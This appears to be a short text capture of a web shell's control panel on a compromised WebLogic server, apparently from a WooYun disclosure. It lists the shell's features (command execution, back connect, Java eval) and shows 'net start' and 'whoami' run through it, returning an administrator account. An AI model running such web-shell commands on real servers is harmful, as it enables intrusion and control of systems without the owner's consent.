 | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/tcmp_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv Execute
Execute Shell »
Parameter
whoami Execute
www.wooyun.org
iz2398z214bz\administrator